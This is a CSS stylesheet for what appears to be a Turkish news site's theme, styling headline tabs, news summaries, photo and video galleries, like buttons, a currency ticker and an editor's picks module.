ul#gundem4tabs li {float: left;width:300px;border-bottom: 1px dotted #ccc;padding: 5px 0;}
ul#gundem4tabs li a {display: block;font: 12px Tahoma; font-weight:bold;color: #333;background: #fff;margin:4px 0px;border-radius:3px;padding:0px 3px 0px 13px;}
ul#gundem4tabs li a:hover {text-decoration:underline;}
ul#gundem4tabs li a.current {color: #e30000;padding-left:13px;}
ul#gundem4tabs li a.current:hover {text-decoration:none;cursor: default;}
ul#gundem4tabs li img {float:left;margin-right:10px;}
ul#gundem4output {width: 300px;height: 152px;overflow: hidden;padding-top:2px;}
ul#gundem4output li img{width: 310px;height: 150px;overflow: hidden;float:left;}
.bs{margin-left:2px;}
.sagmanset .orta {width:310px;float:left;}

.sagmanset{width:310px;float:left;margin-top:10px;}
#mansettab ul{border-bottom: 3px solid #e30000;height: 24px;border-radius:0px 0px 3px 3px;padding-left:1px;}
#mansettab ul li {list-style:none; float:left;}
#mansettab ul li a {display:block;text-decoration:none;font: bold 13px Arial;color: #000;background:#e2e2e2;padding:4px 7px;border-radius:3px 3px 0px 0px;}
#mansettab ul li a:hover {color:#FFF;background:#d10700;}
#mansettab ul li a.selected {margin-bottom:0;color:#fff;background:#e30000;}


.hh-hozetler {float: left;width: 650px; margin-bottom:10px; margin-top:-5px;}
.haberozetleri {float: left;width: 650px;}
.haberozetleri ul.haberyeni {float: right;width: 314px;height: 240px;margin-right:-5px;}
.haberozetleri ul.haberyeni li img {float: left;width: 300px;height: 165px;padding:2px;}
.haberozetleri ul.haberyeni li img:hover {float: left;width: 300px;height: 165px;padding:2px;border-color:#ccc}
.haberozetleri ul.haberyeni li h2 {float: left;font-size: 14px;color: #000;line-height: 20px;height: 20px;overflow:hidden;width:290px;padding:5p;}
.haberozetleri ul.haberyeni li p {font-size: 12px;color: #222;width: 290px;padding: 5px;float: left;line-height: 16px;height: 43px;overflow: hidden;}
.haberozetleri h3 {float: left;width: 320px;font-size: 16px;color: #e20000;line-height: 40px;}
.haberozetleri ul.yenihaberler {float: left;width: 340px;}
.haberozetleri ul.yenihaberler li {float: left;background: url(../tema/arrow.png) no-repeat left;overflow: hidden;line-height: 24px;	padding-left: 16px;height: 24px;border-bottom: 1px dotted #ccc;width: 320px;}
.haberozetleri ul.yenihaberler li a {font-size: 13px;font:Arial, Helvetica, sans-serif;color: #000;}
.haberozetleri ul.yenihaberler li a.aktif {font-size: 13px;color: #000;}


ul.habercat li.gundem.active {border: 1px solid #ccc;}
ul.habercat li.gundem.active a {color: #fff;}
ul.habercat li.gundem:hover {border: 1px solid #ccc;}
ul.habercat li.gundem:hover a {color: #fff;}
.haberozetleri.gundem ul.haberyeni {}
.haberozetleri.gundem ul.haberyeni li h2 {color: #000;}
.haberozetleri.gundem ul.haberyeni li p {color: #000;}
.haberozetleri.gundem h3 {color: #000;}
.haberozetleri.gundem ul.yenihaberler li a.aktif {text-decoration:underline;}


ul.habercat {float: left;width: 630px;overflow: hidden;}
ul.habercat li {font-family:arial;padding: 5px 10px 5px 10px;margin: 10px 1px 10px 0px;float: left;border: 1px solid #ccc;color: #000;cursor: pointer;background: #eee;}
ul.habercat li:hover {border: 1px solid #ccc;background: #fff;color: #000;}
ul.habercat li a {color: #000;font-size: 14px;text-shadow:1px 1px 2px #fff;}
ul.habercat li:hover a {font-size: 14px;background: #fff;}
ul.habercat li.active {background: #fff;}
ul.habercat li.active a {color: #000;font-size: 14px;}
ul.habercat li a b {line-height: 24px;float: left;width: 100%;}
ul.habercat li a i {float: left;width: 100%;height: 32px;margin-bottom: 10px;}

/* -- FOTO GALERI -- */
.grid960{ float:left; width:620px; background:url(../tema/fotogaleri.png) 0px -38px; height:37px;margin-top:10px;}
.grid960 span{ display:block; float:left; font:bold 16px Arial; color:#d22121; padding:9px 0 0 40px; }
.grid960 a{ display:block; width:82px; height:18px; float:right; text-align:center; font:11px Tahoma; color:#CC0000; background:url(../tema/showAllButton.png) no-repeat; padding:3px 0 0 0; margin:5px 5px 0 0; }
.grid960 a:hover{ color:#333; }
.greyboxArea690{ float:left; width:673px; padding:15px 0 0 15px; border:1px solid #5600a9; background:#fff; }

.fotoboxArea{ float:left; width:620px; padding:15px 4px 15px 4px; padding:7px 0 7px 5px;background:#fff; border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px; }
.fotoBoxLeft{ display:block; float:left; width:20px; height:28px; background:url(../tema/fotoBoxButtons.png) no-repeat; margin:40px 0 0 0; }
.fotoBoxLeft:hover{ background:url(../tema/fotoBoxButtons.png) 0 -28px no-repeat; }
.fotoBoxRight{ display:block; float:right; width:20px; height:28px; background:url(../tema/fotoBoxButtons.png) -20px 0 no-repeat; margin:40px 0 0 0; }
.fotoBoxRight:hover{ background:url(../tema/fotoBoxButtons.png) -20px -28px no-repeat; }

.fotoBoxCarusel{ float:left; width:579px !important; overflow:hidden; }
.fotoBoxCarusel li{ float:left; width:134px; padding:0 13px 0 0; display:inline; height:125px;text-align: center; }
.fotoBoxCarusel li a img{ float:left; width:130px; padding:2px; border:1px solid #ccc; margin:0 0 3px 0;border-radius:3px;-moz-border-radius:3px;}
.fotoBoxCarusel li a{ display:block; font:11px Tahoma; color:#000; }
.fotoBoxCarusel li a:hover{ color:#d22121; }
.fotoBoxCarusel li a:hover img{border-color:#ff0000;}

.yukaricik {
width: 48px;
height: 48px;
text-indent: -9999px;
right: 80px;
z-index:1;
display: none;
position: fixed;
bottom: 5px;
    background: #D20C0C url(../tema/yukaricik.png) center no-repeat;
    transition: background-color .3s linear;
    -moz-transition: background-color .3s linear;
    -webkit-transition: background-color .3s linear;
    -ms-transition: background-color .3s linear;
    -o-transition: background-color .3s linear;
}


.yukaricik:hover { background-color: #444; }
.column-a{width:685px;float:left;}.column-b{width:300px;float:right}

#multimedia{margin-left:0px;width:1000px;height:410px;background:#373737;margin-bottom:1px;margin-top:5px;}
#multimedia .column-a{width:388px;height:170px;border-right:1px solid #5c5c5c;display:inline;margin:14px 0 0 19px;padding:0}
#multimedia .column-b{width:390px;height:170px;display:inline;margin:14px 0 0 12px}
#multimedia .fg h2{color:#ffd200;margin:0;font-size:14px;}
#multimedia .vg h2{color:#49d6ff;border-bottom:none;width:auto;margin:0;font-size:14px;}
#multimedia .fg h2 a{color:#ffd200;margin:0;font-size:14px;}
#multimedia .vg h2 a{color:#49d6ff;border-bottom:none;width:auto;margin:0;font-size:14px;}
#multimedia .item{float:left;width:177px;height:162px;overflow:hidden;border-bottom:1px dotted #686868;display:inline;margin:10px 17px 10px 0}
#multimedia .headline{height:234px;width:372px}
#multimedia .headline .imgContainer img{width:370px;height:170px}#multimedia .item .imgContainer{position:relative;height:auto}
#multimedia .item .imgContainer .icon{position:absolute;bottom:1px;left:1px;width:23px;height:23px;border-top:1px solid #858585;border-right:1px solid #858585}
#multimedia .item .imgContainer .fg{background:url(../tema/fg-icon.gif) no-repeat}
#multimedia .item .imgContainer .vg{background:url(../tema/vg-icon.gif) no-repeat}
#multimedia .item img{border:1px solid #858585}#multimedia .item h6{color:#fff;width:170px; height:35px;margin:4px 0 2px}
#multimedia .item h6 a{color:#fff;text-decoration:none}
#multimedia .headline h6{font-size:16px;margin-top:6px;width:auto}
#multimedia p{color:#aaa}
#multimedia .fg p a{color:#ffd200;text-decoration:none}
#multimedia .item p a{color:#aaa;text-decoration:none}
#multimedia .fg .hover img,#multimedia .fg .hover .imgContainer .icon{border-color:#ffd200}
#multimedia .fg .hover h6 a{color:#ffd200}
#multimedia .vg .item{height:162px}
#multimedia .vg .item h6{width:auto}
#multimedia .vg .hover img,#multimedia .vg .hover .imgContainer .icon{border-color:#83d7ef}
#multimedia .vg .hover h6 a{color:#49d6ff}
#multimedia .vg p a{color:#49d6ff;text-decoration:none}

#multimedia { width: 1000px; }
#multimedia .column-b { width: 580px; }
#multimedia .vg .item { width: 176px; }
#multimedia .item img { width: 174px;height:100px; }

/** -- VIDEO GALERI -- **/
.videogaleriboyut{ float:left; width:648px; margin-bottom:8px;}
.videogaleribaslik{ float:left; width:648px; background:url(../tema/fotogaleri.png) 0px 0px; height:37px;margin-top:10px;}
.videogaleribaslik span{ display:block; float:left; font:bold 16px Arial; color:#d22121; padding:9px 0 0 40px; }
.videogaleribaslik a{ display:block; width:82px; height:18px; float:right; text-align:center; font:11px Tahoma; color:#d22121; background:url(../tema/showAllButton.png) no-repeat; padding:3px 0 0 0; margin:5px 5px 0 0; }
.videogaleribaslik a:hover{ color:#333;  }
.videogaleriarea{  float:left; width:644px; padding:15px 4px 15px 4px; padding:7px 0 7px 5px; background:#fff; border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px; margin-left:-2px;}
.videogaleriarea li{ float:left; width:151px; height:140px; padding:0 10px 5px 0;text-align: center;}
.videogaleriarea li a img{ float:left; padding:2px; border:1px solid #BAC9CF; margin:0 0 6px 0;border-radius:3px;-moz-border-radius:3px; width:148px; height:98px;}
.videogaleriarea li a{ display:block; font:12px Arial; color:#000; }
.videogaleriarea li a:hover{ color:#d22121; }
.videogaleriarea li a:hover img{border-color:#d22121;}
.videoScreen{ float:left; width:638px; text-align:center; border:1px solid #BECDD3; padding:15px; background:#000; }

.vp{position: relative; display: block;}
span.playimg{width:30px; height:30px; position:absolute; z-index: 50; background:url(../images/play.png) no-repeat; display: block; text-indent: -9999px;}

.homeVideos img{width: 134px; height: 80px;}
.videoGalSide img{width: 124px;height: 74px;}

.HaberYorumLikeButHolder { width:100%; height:23px;}
.HaberYorumLike{ width:57px; height:23px}
.HaberYorumNotLike{width:57px; height:23px}
.HaberYorumLikeLeft{ background:#090; width:33px; height:20px; font-size:11px}
.HaberYorumLikeBut{width:19px; height:23px}
.HaberYorumNotLikeLeft{ background: #C00; width:33px; height:20px;font-size:11px}
.HaberYorumNotLikeBut{width:24px; height:23px}
.HaberYorumLike strong, .HaberYorumNotLike strong{ color:#FFF}
.HaberYorumLikeLeft div, .HaberYorumNotLikeLeft div{ padding-left:2px; padding-top:-3px}
.FL {float:left}
.txtLeft{float:right;text-align:left;}
.FL_right{float:right;}
.borsaBand {
    width:655px;display:block;clear:both;position:relative;
    height:50px;
    background:#ffffff;
    -webkit-box-shadow: 0px 1px 1px 0px #d3d3d3;
    box-shadow: 0px 2px 2px 2px #d3d3d3;
    margin-bottom:9px;
	margin-top:13px;
}
.borsaList li {
    float:left;
    height:50px;
    border-right:1px solid #efefef;
}
.borsaList li.parite {
    height:33px;
    width:136px;
    padding:12px 6px;
	margin-left:14px;
	margin-top:-5px;
    position:relative;
}
.pariteIcon {
    width:20px;
    height:13px;
    position:absolute;
    display:block;
    right:10px;
    top:13px;
}

.borsaList li.parite div.pName  {
    font-family:Arial;
    font-size:15px;
    color:#015790;
    margin-bottom:10px;
	height:14px;
}
.borsaList li.parite div.pQuan {
    font-family:Arial;
    font-size:13px;
    color:#4b4b4b;
}
.borsaList li.parite span.pRate {
    font-size:13px;
    color:#a4a4a4;
	font-weight:normal;
	font-family:tahoma;
	 margin-left:28px;
}

.borsaList li.cbBtn a:hover {
  opacity:0.7;

}
.borsaList {
    height:50px;
    overflow:hidden;
}
.borsaList li.bigParaIcon {
    padding:16px 10px 0 10px;
    height:34px !important;
}

.modul-editor { width:990px; height:166px; padding:10px; background:url(../tema/spot-bg.jpg) no-repeat left top; color:#000; position:relative; }
.modul-editor a { color:#000; }
.modul-editor a:hover { text-decoration:underline; }
.modul-editor ul.me-content li { float:left; padding:17px 5px; width:186px; text-align:center; min-height: 140px; }
.modul-editor ul.me-content li img { border:5px solid #FFF; margin-bottom:5px; width:170px; height:96px; }
.modul-editor ul.modul-editor-control { position:absolute; z-index:10; }
.modul-editor ul.modul-editor-control li { float:left; margin-left:10px; margin-bottom:10px; }
.modul-editor ul.modul-editor-control li a { display:block; text-indent:-9999px; width:42px; height:51px; }
.modul-editor ul.modul-editor-control li a.mec-prev { background:url(../tema/solok.png) no-repeat left top; position:absolute; left:-28px; top:40px; }
.modul-editor ul.modul-editor-control li a.mec-next { background:url(../tema/sok.png) no-repeat left top; position:absolute; left:935px; top:40px; }
